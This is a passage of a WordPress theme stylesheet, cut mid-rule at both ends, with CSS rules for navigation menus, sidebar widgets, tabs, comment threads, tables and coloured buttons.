!important;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-transition: -webkit-transform 200ms ease;-moz-transition: -moz-transform 200ms ease;-o-transition: -o-transform 200ms ease;transition: transform 200ms ease;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-o-backface-visibility: hidden;backface-visibility: hidden; }.csstransforms3d.csstransitions body.fixed-mobile .show-nav #navigation {-webkit-transform: translate3d(-100%, 0, 0);-moz-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);-o-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0); }.csstransforms3d.csstransitions body.fixed-mobile .show-nav #inner-wrapper {-webkit-transform: translate3d(80%, 0, 0);-moz-transform: translate3d(80%, 0, 0);-ms-transform: translate3d(80%, 0, 0);-o-transform: translate3d(80%, 0, 0);transform: translate3d(80%, 0, 0);-webkit-transform-origin: 50% 0%;-moz-transform-origin: 50% 0%;-ms-transform-origin: 50% 0%;-o-transform-origin: 50% 0%;transform-origin: 50% 0%; } }@media only screen and (min-width: 768px) {ul.nav {position: relative;margin-bottom: 0;width: auto;margin-right: 1em; }ul.nav li {position: relative;float: left;zoom: 1;list-style: none; }ul.nav li a {display: block;padding-top: 1em !important;padding-bottom: 1em !important; }ul.nav li a:hover {text-decoration: none; }ul.nav li ul li a:hover {text-decoration: underline; }ul.nav ul {width: 12em;visibility: hidden;display: none;position: absolute;top: 100%;left: -9999em;z-index: 9999;margin: 0;padding: 0.4em 0; }ul.nav ul li {float: none; }ul.nav ul li a {width: 100%;display: inline-block;padding: 0.7em 1em !important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 0.9em; }ul.nav ul ul {left: 100%;top: 0; }ul.nav li:hover > ul {visibility: visible;display: block;left: 0; }#top {background: #000; }#top h3 {display: none; }#top {display: block !important; }#top ul.nav li a {color: #ddd;padding-top: 0.5em !important;padding-bottom: 0.5em !important;font-size: 1em; }#top ul.nav > li a:hover {background: #555;color: #ddd; }#top ul.nav > li:hover {background: #555;color: #ddd; }#top ul.nav ul {background: #555; }#top ul.nav ul li a {color: #ddd !important; }#top ul.nav li.current_page_item a,#top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a {color: #333;background: #fff; }#navigation .top-navigation {display: none !important; }.csstransforms3d.csstransitions #navigation, .csstransforms3d.csstransitions .show-nav #navigation, .csstransforms3d.csstransitions .show-nav #inner-wrapper {left: 0;-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0); }.nav-toggle, .nav-close, .nav-home {display: none !important; }#navigation {position: relative;left: auto;width: 100%;border: none;padding-top: 0;background: #f0f0f0;border-radius: 2px;display: block !important; }#navigation h3 {display: none; }#navigation .menus {position: relative;clear: none; }#navigation .menus.nav-icons::after {clear: both;content: "";display: block; }#navigation .menus.nav-icons .side-nav {position: absolute;top: 0;right: 0; }#navigation .menus.nav-icons-1 #main-nav {margin-right: 3em; }#navigation .menus.nav-icons-1 .side-nav {width: 3em; }#navigation .menus.nav-icons-2 #main-nav {margin-right: 6em; }#navigation .menus.nav-icons-2 .side-nav {width: 6em; }#navigation .menus.nav-icons-3 #main-nav {margin-right: 9em; }#navigation .menus.nav-icons-3 .side-nav {width: 9em; }#navigation .menus.nav-icons-4 #main-nav {margin-right: 12em; }#navigation .menus.nav-icons-4 .side-nav {width: 12em; }#navigation ul.rss {margin: 0; }#navigation ul.rss li a {background: none;color: #666;padding: 1em;margin: 0; }#navigation ul.rss li a:before {line-height: 3.2; }#navigation ul.rss li a:hover {color: #222; }#navigation ul {margin-bottom: 0; }#navigation ul ul {margin-left: 0; }#navigation ul.nav > li a:hover {background: #e6e6e6; }#navigation ul.nav > li:hover {background: #e6e6e6; }#navigation ul.nav ul {background: #e6e6e6; }#navigation ul.nav > li:hover > ul {left: -1px; }#navigation ul.nav ul ul {top: -5px;left: 100%; }#top .nav li.parent > a {position: relative; }#top .nav li.parent > a:after {display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: .75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f0d7";color: inherit;font-size: .857em;margin-top: 6px;speak: none;width: 1.387em;display: inline-block;text-align: right; }#top .nav li ul li.parent > a:after {display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: .75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f0da";float: right;position: absolute;top: .53em;right: 1em;text-decoration: none; }#top .nav li ul li.parent > a {padding-right: 2.244em !important; }#top .nav ul ul {top: -.327em;left: 100%; }#navigation .nav li.parent > a {position: relative; }#navigation .nav li.parent > a:after {display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: .75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f0d7";color: inherit;font-size: .857em;margin-top: 2px;speak: none;width: 1.387em;display: inline-block;text-align: right;line-height: 1; }#navigation .nav li ul li.parent > a {padding-right: 2.244em !important; }#navigation .nav li ul li.parent > a:after {display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: .75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f0da";float: right;position: absolute;top: 1em;right: 1em;text-decoration: none; }.full-width #navigation ul li:first-child, .full-width #navigation ul li:first-child a {border-radius: 0 !important; }#navigation ul.cart,#navigation ul.nav-search {position: relative; }#navigation ul.cart a.cart-contents,#navigation ul.cart a.search-contents,#navigation ul.nav-search a.cart-contents,#navigation ul.nav-search a.search-contents {padding: 1em;margin: 0;position: relative;top: 0;left: 0;background: none;color: #666;border-radius: 0;display: block;overflow: hidden; }#navigation ul.cart a.cart-contents:hover,#navigation ul.cart a.search-contents:hover,#navigation ul.nav-search a.cart-contents:hover,#navigation ul.nav-search a.search-contents:hover {text-decoration: none; }#navigation ul.cart a.cart-contents:before,#navigation ul.cart a.search-contents:before,#navigation ul.nav-search a.cart-contents:before,#navigation ul.nav-search a.search-contents:before {line-height: 1;position: static; }#navigation ul.cart a.cart-contents + ul,#navigation ul.cart a.search-contents + ul,#navigation ul.nav-search a.cart-contents + ul,#navigation ul.nav-search a.search-contents + ul {display: block;position: absolute;right: 0;top: 100%;visibility: hidden;width: 12em;background: #e6e6e6;padding: 1.414em;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; }#navigation ul.cart li:hover a.cart-contents,#navigation ul.cart li:hover a.search-contents,#navigation ul.nav-search li:hover a.cart-contents,#navigation ul.nav-search li:hover a.search-contents {background: #e6e6e6; }#navigation ul.cart li:hover a.cart-contents + ul,#navigation ul.cart li:hover a.search-contents + ul,#navigation ul.nav-search li:hover a.cart-contents + ul,#navigation ul.nav-search li:hover a.search-contents + ul {visibility: visible; }#navigation ul.cart .widget,#navigation ul.nav-search .widget {margin: 0; }#navigation ul.nav-search {clear: none;float: right; }#navigation ul.nav-search a.search-contents:before {content: "\f002"; }#navigation ul.nav-search a.search-contents + ul {margin: 0;padding: 0; }#navigation ul.nav-search #searchform,#navigation ul.nav-search .searchform {background: none; }#navigation ul.cart h2 {display: none; }#navigation ul.cart .buttons {margin-bottom: 0; }#navigation ul.cart .button {width: 100%;margin-bottom: .5em;font-size: .9em;border-radius: 0; }#navigation ul.cart .button.checkout {margin: 0; }#navigation ul.cart .total {border: 2px solid rgba(0, 0, 0, 0.05);border-width: 2px 0;padding: .8em 0;text-align: right; }#navigation .cart-extended ul.cart a.cart-contents:before {height: 5em; } }@media only screen and (min-width: 980px) {#navigation .cart-extended ul.cart a.cart-contents {display: inline-block;width: auto;text-indent: 0;overflow: visible; }#navigation .cart-extended ul.cart a.cart-contents:before {display: inline-block;margin-right: .5em;height: auto; }#navigation .menus.nav-icons-1.cart-extended #main-nav {margin-right: 15.5em; }#navigation .menus.nav-icons-1.cart-extended .side-nav {width: 15.5em; }#navigation .menus.nav-icons-2.cart-extended #main-nav {margin-right: 18.5em; }#navigation .menus.nav-icons-2.cart-extended .side-nav {width: 18.5em; }#navigation .menus.nav-icons-3.cart-extended #main-nav {margin-right: 21.5em; }#navigation .menus.nav-icons-3.cart-extended .side-nav {width: 21.5em; }#navigation .menus.nav-icons-4.cart-extended #main-nav {margin-right: 24.5em; }#navigation .menus.nav-icons-4.cart-extended .side-nav {width: 24.5em; } }.widget {margin: 0 0 30px 0;font-size: 12px; }.widget h3 {margin: 0 0 0.8em 0;padding: 0 0 0.8em;font: normal bold 14px "Helvetica Neue", Helvetica, Arial, sans-serif;color: #555;border-bottom: 1px solid #e6e6e6; }.widget p {font: 300 13px/20px "Helvetica Neue", Helvetica, sans-serif;margin-bottom: 15px; }.widget ul {clear: both;list-style-type: none; }.widget ul li:before {content: "\2022";margin-right: 1em; }.widget ul li a {padding: 0;line-height: 22px;text-decoration: none; }.widget ul li a:hover {text-decoration: underline; }.widget ul ul {padding: 0 0 0 15px;border-top: none; }.widget_recent_comments li, #twitter li {padding: 6px 0;line-height: 18px;border-bottom: 1px solid #eee; }.widget_recent_comments li a, #twitter a {display: inline;padding: 0;line-height: 18px !important;background: none !important;border: none !important; }#footer-widgets {border-top: 1px solid #e6e6e6;padding: 10px 0;clear: both; }.searchform, #searchform {width: 98%;margin-top: 5px;position: relative;border-color: #efefef;border-width: 2px;border-style: solid;border-radius: 3px; }.searchform input.s, #searchform input#s {padding: 8px;width: 85%;margin: 0;border: none;background: none;color: #777; }.searchform input.s:focus {box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none; }.searchform button.submit {background: none;position: absolute;top: .15em;right: 10px;border: none;margin: 0;padding: 0;border-radius: 0; }.searchform .fa-search:before {font-family: FontAwesome;color: rgba(0, 0, 0, 0.5);font-size: 1.4em;line-height: 1.5; }.searchform label {display: none; }.widget_woo_flickr h3 span {color: #0061D8; }.widget_woo_flickr h3 span span {color: #FF1183; }.widget_woo_flickr .flickr_badge_image {float: left;margin: 3px; }.widget_woo_flickr .wrap {position: relative;margin-bottom: 20px;padding: 0; }.widget_woo_flickr a img {float: left;margin: 0 0 8px 8px;display: block;border: #CECFC6 1px solid;padding: 3px; }.widget_woo_flickr a:hover img {border: #A8AA99 1px solid; }.widget_woo_embed h3 {margin-bottom: 0.5em; }.widget_woo_embed h4 {display: none; }.widget_woo_embed ul {margin: 0.7em 0 0; }.widget_woo_embed ul li.active a {font-weight: bold; }#wp-calendar {width: 95%;margin-bottom: 15px;clear: both;padding: 0; }#wp-calendar caption {padding: 0 0 10px; }#wp-calendar th, #wp-calendar td {text-align: center;background: rgba(0, 0, 0, 0.05);padding: 5px; }#wp-calendar td {background: transparent; }#wp-calendar td, table#wp-calendar th {padding: 3px 0; }.widget_woo_blogauthorinfo .avatar {padding: 5px;border: 1px solid #e6e6e6;background: #F8F8F8;background: rgba(255, 255, 255, 0.7); }.widget_woo_blogauthorinfo .left {float: left;margin: 0 10px 5px 0; }.widget_woo_blogauthorinfo .right {float: right;margin: 0 0 5px 10px; }.ie8 .widget_woo_blogauthorinfo .avatar {width: auto; }.widget_woo_twitter .back {padding: 15px 25px 10px;background: #f8f8f8;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px; }.widget_woo_twitter ul {background: none;padding-left: 0; }.widget_woo_twitter ul li {border-bottom: 1px solid #e6e6e6;padding: 10px 0px;list-style: none; }.widget_woo_twitter ul li a {padding: 0px; }.widget_woo_twitter ul li .time {color: #999; }.widget_woo_twitter p {padding-top: 10px; }.widget_woo_twitter p a {color: #222; }.widget_woo_twitter ul li .content {font-size: 16px;font-family: Georgia, serif; }.widget.widget_woo_twitter h3 {border-bottom: none;padding: 0;margin: 0;padding-bottom: 15px; }#tabs {height: auto;display: block;margin-bottom: 30px; }#tabs ul.wooTabs {position: relative;bottom: -1px;padding: 0px;z-index: 99; }#tabs ul.wooTabs li {float: left;display: inline;margin-right: 2px;font-weight: bold;color: #ffffff;cursor: pointer; }#tabs ul.wooTabs li a.selected, #tabs ul.wooTabs li a:hover {background: #fff;text-decoration: none;border: 1px solid #d9d9d9;border-width: 1px 1px 0;color: #666; }#tabs ul.wooTabs li a {color: #999;display: block;float: left;border: 1px solid transparent;border-width: 1px 1px 0;padding: 5px 8px 3px;text-transform: uppercase;font-size: 11px;text-shadow: 1px 1px 0 solid #fff; }#tabs .inside li {background: #fff; }#tabs #tab-tags {padding: 10px;background: #fff;border: 1px solid #d9d9d9; }#tabs .inside ul {margin: 0;border: 1px solid #d9d9d9;border-width: 1px 0 1px 0;list-style: none;padding-left: 0px; }#tabs .inside li {border: 1px solid #d9d9d9;border-width: 0 1px 1px 1px;padding: 10px; }#tabs .inside li a {color: #999;font: bold 13px/18px Helvetica, Arial, sans-serif;padding: 0; }#tabs .inside li span.meta {display: block;font: 300 11px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;text-transform: uppercase;color: #777; }#tabs .inside li img.avatar, #tabs .inside li img.thumbnail {float: left;margin: 0 8px 0 0;padding: 0;border-radius: 300px;-moz-border-radius: 300px;-webkit-border-radius: 300px; }#tabs {border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px; }#tabs ul.wooTabs li a.selected, #tabs ul.wooTabs li a:hover {border-top-right-radius: 3px;border-top-left-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-topleft: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-top-left-radius: 3px; }#tabs .inside .list {display: none; }#tabs .inside .list:first-child {display: block; }.widget_woodojo_tabs h3 {border-bottom: none; }.widget_woodojo_tabs .tabbable .nav {margin: 0 0 -1px;border: none !important; }.widget_woodojo_tabs .tabbable .nav li a {color: #999;display: block;float: left;border-color: transparent;border-width: 1px 1px 0;padding: 5px 8px 3px !important;text-transform: uppercase;font-weight: bold;font-size: 11px;text-shadow: 1px 1px 0 #fff; }.widget_woodojo_tabs .tabbable .nav li.active a, .widget_woodojo_tabs .tabbable .nav li a:hover {text-decoration: none;border-color: #d9d9d9 !important;border-width: 1px 1px 0 !important;color: #666;background: #ffffff;border-bottom: none !important; }.widget_woodojo_tabs .tabbable .tab-content {box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }.widget_woodojo_tabs .tabbable .tab-content ul {padding: 0; }.widget_woodojo_tabs .tabbable .tab-content li {margin: 0;background: #fff; }.widget_woodojo_tabs .tabbable .tab-pane-tags {padding: 10px;background: #fff;border: 1px solid #d9d9d9; }.widget_woodojo_tabs .tabbable .tab-content ul {margin: 0;border: 1px solid #d9d9d9;border-width: 1px 0 1px 0;list-style: none;padding-left: 0px; }.widget_woodojo_tabs .tabbable .tab-content li {border: 1px solid #d9d9d9;border-width: 0 1px 1px;padding: 10px; }.widget_woodojo_tabs .tabbable .tab-content li a {color: #555;font: bold 13px/18px "Helvetica Neue", Helvetica, Arial, sans-serif;padding: 0; }.widget_woodojo_tabs .tabbable .tab-content li span.meta {display: block;font: 300 11px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;text-transform: uppercase;color: #777; }.widget_woodojo_tabs .tabbable .tab-content li img.avatar, .widget_woodojo_tabs .tabbable .tab-content li img.thumbnail {float: left;margin: 0 8px 0 0;border: none;padding: 0;border-radius: 300px;-moz-border-radius: 300px;-webkit-border-radius: 300px; }.widget_woodojo_tabs .tabbable.tabs-below .nav {margin: 0; }.widget_woodojo_tabs .tabbable.tabs-below .nav li a {border-width: 0 1px 1px; }.widget_woodojo_tabs .tabbable.tabs-below .nav li.active a, .widget_woodojo_tabs .tabbable.tabs-below .nav li a:hover {border-width: 0 1px 1px !important;background: #ffffff;background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f2f2f2));background: -webkit-linear-gradient(#ffffff, #f2f2f2);background: -moz-linear-gradient(center top, #ffffff 0%, #f2f2f2 100%);background: -moz-gradient(center top, #ffffff 0%, #f2f2f2 100%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#f2f2f2);-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f2f2f2)";box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1);-webkit-box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1); }.widget_woodojo_tabs .tabbable.tabs-left .nav {margin: 0; }.widget_woodojo_tabs .tabbable.tabs-left .nav li a {border-width: 1px 0 1px 1px; }.widget_woodojo_tabs .tabbable.tabs-left .nav li.active a, .widget_woodojo_tabs .tabbable.tabs-below .nav li a:hover {border-width: 1px 0 1px 1px;background: #ffffff;background: -webkit-gradient(linear, left top, right bottom, from(#ffffff), to(#f2f2f2));background: -webkit-linear-gradient(#ffffff, #f2f2f2);background: -moz-linear-gradient(center top, #ffffff 0%, #f2f2f2 100%);background: -moz-gradient(center top, #ffffff 0%, #f2f2f2 100%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#f2f2f2);-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f2f2f2)";box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1);-webkit-box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1); }.widget_woodojo_tabs .tabbable.tabs-right .nav {margin: 0; }.widget_woodojo_tabs .tabbable.tabs-right .nav li a {border-width: 1px 1px 1px 0; }.widget_woodojo_tabs .tabbable.tabs-right .nav li.active a, .widget_woodojo_tabs .tabbable.tabs-below .nav li a:hover {border-width: 1px 1px 1px 0;background: #ffffff;background: -webkit-gradient(linear, left top, right bottom, from(#ffffff), to(#f2f2f2));background: -webkit-linear-gradient(#ffffff, #f2f2f2);background: -moz-linear-gradient(center top, #ffffff 0%, #f2f2f2 100%);background: -moz-gradient(center top, #ffffff 0%, #f2f2f2 100%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#f2f2f2);-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f2f2f2)";box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1);-webkit-box-shadow: inset 0 1px 0 #fff, 0 1px 3px rgba(0, 0, 0, 0.1); }.widget_woodojo_instagram ul {float: none; }.widget_woodojo_instagram ul.instagram-photos {margin: 0.5em 0;width: 98%;margin: 0 auto; }.widget_woodojo_instagram ul.instagram-photos li {margin: 0.5em !important; }.widget_woodojo_instagram ul.instagram-photos li img:hover {opacity: 0.8; }.widget_woodojo_tweets ul.tweets h3 {margin: 0; }.widget_woodojo_tweets ul.tweets li {margin: 0;padding: 1em; }.widget_woodojo_instagram_profile h3, .widget_woodojo_twitterprofile h3 {margin: 0 0 1em; }#connect {background: #fafafa;margin: 0 0 1.5em;padding: 15px;border: 1px solid #e6e6e6;clear: both;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;font-weight: normal; }#main #connect .col-left, #connect .col-right {float: none;width: 100%; }#connect h3 {margin-bottom: 10px; }#connect p {margin: 0 0 1em; }#connect .newsletter-form {margin: 0 0 1em; }#connect .newsletter-form .required {border: 1px solid #e6e6e6;border-color: #CCCCCC #EFEFEF #EFEFEF #CCCCCC; }#connect .newsletter-form .email {width: 60%;background: #fff;padding: .6em;color: #888; }#connect .newsletter-form .submit {cursor: pointer;padding: 6px 8px;margin: 0 0 0 5px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; }@-moz-document url-prefix() {#connect .newsletter-form .submit {padding: 9px 5px; } }#connect .related-posts {border-top: 1px solid #e6e6e6;margin-top: 1em;padding-top: 1em; }#connect .related-posts h4 {font-size: 1em; }#connect .related-posts ul {list-style: disc outside none;margin: 0.5em 0 0 1em; }.widget #connect {background: none;padding: 0;border: none; }.widget #connect .fl, .widget #connect .fr {float: none; }.widget_woo_subscribe .social {text-align: left; }#connect .social a {opacity: 0.8;filter: alpha(opacity=80);-webkit-transition: all ease-in-out 0.2s;-moz-transition: all ease-in-out 0.2s;-ms-transition: all ease-in-out 0.2s;-o-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }#connect .social a:hover {opacity: 1;filter: alpha(opacity=100); }#connect .social a:hover {text-decoration: none; }#connect .social a:before {font-family: Social;font-size: 1.1em;line-height: 1;margin: 0 0.2em 0.6em 0;padding: .53em;display: inline-block;border-radius: 300px;color: #fff;text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.1); }#connect .social a.subscribe:before {content: '\e001';background-color: #FF6600; }#connect .social a.twitter:before {content: '\e002';background-color: #00aced; }#connect .social a.facebook:before {content: '\e003';background-color: #3b5998; }#connect .social a.youtube:before {content: '\e004';background-color: #af2b26; }#connect .social a.flickr:before {content: '\e005';background-color: #ff0084; }#connect .social a.linkedin:before {content: '\e006';background-color: #71c5ef; }#connect .social a.delicious:before {content: '\e007';background-color: #285da7; }#connect .social a.googleplus:before {content: '\e008';background-color: #2d2d2d;font-weight: bold; }#connect .social a.dribbble:before {content: '\e009';background-color: #ea4c89; }#connect .social a.instagram:before {content: '\e010';background-color: #517fa4; }#connect .social a.vimeo:before {content: '\e011';background-color: #33454E; }#connect .social a.pinterest:before {content: '\e012';background-color: #cb2027; }@media only screen and (min-width: 768px) {#main #connect .col-left {float: left; }#connect .col-right {float: right; }#main #connect .col-left, #connect .col-right {width: 48%; }#connect .related-posts {border-top: 0;border-left: 1px solid #e6e6e6;padding-top: 0;padding-left: 15px;margin-top: 0; } }#comments {position: relative;margin: 40px 0 0;padding: 40px 0 0 0;border-top: 1px solid #e6e6e6;border-top: 1px solid rgba(0, 0, 0, 0.07); }#comments h3 {color: #333;font-weight: normal;margin-bottom: 20px; }#comments h3#pings {margin-top: 25px; }#comments .comment {margin-top: 10px;width: 100%;list-style-type: none; }#comments .comment.thread-even {background: #fafafa;background: rgba(0, 0, 0, 0.02);border-bottom: 1px solid #e6e6e6;border-bottom: 1px solid rgba(0, 0, 0, 0.07); }#comments .comment .comment-container {position: relative;padding: 20px; }#comments .comment .reply a {background: none repeat scroll 0 0 #BFBFBF;color: #222222 !important;margin: 0;padding: 0.2em 1em;text-shadow: none;font-size: .7em; }#comments .comment .reply a:after {font-family: 'FontAwesome';display: inline-block;font-size: 100%;margin-left: .618em;font-weight: normal;line-height: 1em;width: 1em;text-align: right;content: "\f112"; }#comments .comment-head {margin: 0 0 15px 0; }#comments .comment-head .name {margin: 0;font-weight: bold;font-size: 15px; }#comments .comment-head .date,#comments .comment-head .edit,#comments .comment-head .perma {font-size: 11px; }#comments .avatar {float: left;margin: 0 15px 10px 0; }#comments .avatar img {margin: 0;vertical-align: middle;border-radius: 100px; }#comments .comment-entry p {margin: 0 0 10px 0; }#comments .comment-entry blockquote {margin: 0 30px 0; }#comments .comment-entry blockquote p {font-style: italic; }#comments .reply {position: absolute;right: 1em;top: 1em; }#comments ul.children {margin: 10px 0px 0 25px;padding: 0; }#comments ul.children li {border-top: 1px solid #e6e6e6; }#comments .cancel-comment-reply {margin: 10px 0; }#comments .navigation a {display: block;margin: 15px 0 0 0;text-decoration: none; }#comments .pingbacks li.pingback {margin: 10px 0; }#comments .pingbacks li.pingback .reply {display: none; }#respond {margin: 40px 0 0; }#respond h3 {color: #333;font-weight: normal;margin-bottom: 20px; }#respond #reply-title small {display: block;font-size: 14px;margin-top: 5px; }#respond .left {float: left;width: 200px;margin-right: 15px; }#respond .right {font: left;width: 380px; }#respond label {font-size: 11px;color: #777; }#commentform {margin: 15px 0 0 0; }#commentform input.txt, #commentform textarea {font: 300 14px/1em '"Helvetica Neue", "Helvetica", "Roboto", "Arial", sans-serif'; }#commentform input.txt {width: 170px;margin: 0 5px 10px 0;padding: 5px 7px; }#commentform textarea {width: 95% !important;padding: 5px 7px; }#commentform #submit {margin: 15px 0 0 0; }#commentform #submit:after {font-family: "FontAwesome";content: "\f105"; }h3#pings {margin: 25px 0 10px 0; }.pinglist li {margin: 0 0 0 20px;list-style-type: decimal; }.pinglist li .author {font-weight: bold;font-size: 15px; }.pinglist li .date {font-size: 11px; }.pinglist li .pingcontent {display: block;margin: 10px 0; }.entry table {border-spacing: 0;width: 100%;border: 1px solid #eee;border-radius: 4px;background: #fff;box-shadow: 0 1px 2px 0 white;-webkit-box-shadow: 0 1px 2px 0 white;border-collapse: separate;margin-bottom: 1.5em; }.entry table td, .entry table th {padding: .857em 1.387em;text-align: left;border-right: 1px dotted #eee;vertical-align: top; }.entry table td p:last-child, .entry table th p:last-child {margin-bottom: 0; }.entry table thead th {background: #fafafa;border-right: 1px solid #eee;border-bottom: 1px solid #eee;text-transform: uppercase;padding: 1.387em;vertical-align: middle; }.entry table thead th:first-child {border-bottom-left-radius: 4px;border-top-left-radius: 4px;border-bottom-left-radius: 0;border-bottom-right-radius: 0; }.entry table thead th:last-child {border-bottom-right-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 0;border-bottom-right-radius: 0; }.entry table tr th:last-child, .entry table tr td:last-child {border-right: 0; }.entry table tbody th {background: #fafafa;border-bottom: 1px solid #eee; }.entry table tbody td {border-bottom: 1px solid #eee; }.entry table tbody h2 {font-size: 1em;letter-spacing: normal;font-weight: normal; }.entry table tbody h2 a {font-weight: normal; }.entry table tbody tr:last-child td:first-child {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-bottom-right-radius: 0;border-top-right-radius: 0; }.entry table tbody tr:last-child td:last-child {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-bottom-left-radius: 0;border-top-left-radius: 0; }.entry table tbody tr:last-child td {border-bottom: 0; }.entry table tbody tr:last-child th {border-bottom: 0; }a.button,a.comment-reply-link,#commentform #submit,.submit,input[type=submit],input.button,button.button,#wrapper .woo-sc-button {display: inline-block;padding: .327em 1em;color: white !important;text-align: center;border-width: 1px;border-style: solid;border-color: rgba(255, 255, 255, 0);text-decoration: none;font-size: 1em;font-family: inherit;cursor: pointer;overflow: visible;width: auto;line-height: 1.618em;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;white-space: normal;background: #428bca;font-weight: 200;text-transform: uppercase;box-shadow: 0 0 0 0 #888;-webkit-box-shadow: 0 0 0 0 #888;border-radius: 3px;text-shadow: none;-webkit-appearance: none;-moz-appearance: none;}a.button:hover,a.comment-reply-link:hover,#commentform #submit:hover,.submit:hover,input[type=submit]:hover,input.button:hover,button.button:hover,#wrapper .woo-sc-button:hover {text-decoration: none;background: #245682; }a.button:active,a.comment-reply-link:active,#commentform #submit:active,.submit:active,input[type=submit]:active,input.button:active,button.button:active,#wrapper .woo-sc-button:active {box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, 0.3);-webkit-box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, 0.3); }a.button.small,a.comment-reply-link.small,#commentform #submit.small,.submit.small,input[type=submit].small,input.button.small,button.button.small,#wrapper .woo-sc-button.small {font-size: .6em;letter-spacing: 1px; }a.button.large,a.comment-reply-link.large,#commentform #submit.large,.submit.large,input[type=submit].large,input.button.large,button.button.large,#wrapper .woo-sc-button.large {font-size: 1.4em; }a.button.xl,a.comment-reply-link.xl,#commentform #submit.xl,.submit.xl,input[type=submit].xl,input.button.xl,button.button.xl,#wrapper .woo-sc-button.xl {font-size: 2em; }a.button.red,a.comment-reply-link.red,#commentform #submit.red,.submit.red,input[type=submit].red,input.button.red,button.button.red,#wrapper .woo-sc-button.red {background: #d72323; }a.button.red:hover,a.comment-reply-link.red:hover,#commentform #submit.red:hover,.submit.red:hover,input[type=submit].red:hover,input.button.red:hover,button.button.red:hover,#wrapper .woo-sc-button.red:hover {background: #d20000; }a.button.orange,a.comment-reply-link.orange,#commentform #submit.orange,.submit.orange,input[type=submit].orange,input.button.orange,button.button.orange,#wrapper .woo-sc-button.orange {background: #d76b23; }a.button.orange:hover,a.comment-reply-link.orange:hover,#commentform #submit.orange:hover,.submit.orange:hover,input[type=submit].orange:hover,input.button.orange:hover,button.button.orange:hover,#wrapper .woo-sc-button.orange:hover {background: #d25e00; }a.button.green,a.comment-reply-link.green,#commentform #submit.green,.submit.green,input[type=submit].green,input.button.green,button.button.green,#wrapper .woo-sc-button.green {background: #8dc11e; }a.button.green:hover,a.comment-reply-link.green:hover,#commentform #submit.green:hover,.submit.green:hover,input[type=submit].green:hover,input.button.green:hover,button.button.green:hover,#wrapper .woo-sc-button.green:hover {background: #87c000; }a.button.aqua,a.comment-reply-link.aqua,#commentform #submit.aqua,.submit.aqua,input[type=submit].aqua,input.button.aqua,button.button.aqua,#wrapper .woo-sc-button.aqua {background: #23d7af; }a.button.aqua:hover,a.comment-reply-link.aqua:hover,#commentform #submit.aqua:hover,.submit.aqua:hover,input[type=submit].aqua:hover,input.button.aqua:hover,button.button.aqua:hover,#wrapper .woo-sc-button.aqua:hover {background: #00d2a8; }a.button.teal,a.comment-reply-link.teal,#commentform 